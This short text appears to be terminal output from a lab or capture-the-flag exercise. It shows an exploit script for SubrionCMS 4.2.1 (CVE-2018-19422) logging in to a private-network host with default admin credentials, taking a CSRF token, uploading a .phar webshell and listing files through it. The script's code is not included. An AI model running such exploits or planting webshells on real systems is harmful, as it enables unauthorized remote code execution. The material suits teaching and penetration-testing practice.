 └─$ python3 exploit.py -u http://192.168.109.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.109.163/panel/
[+] Success!
[+] Got CSRF token: PofZ90ofLdcN4VktlrH7d66Vidt4Y9NsnwMSoGAX
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: yrghyxhnrbqafdw
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.109.163/panel/uploads/yrghyxhnrbqafdw.phar
$ ls
image.jpg
rdsuoxbxsplsjxt.phar
yrghyxhnrbqafdw.phar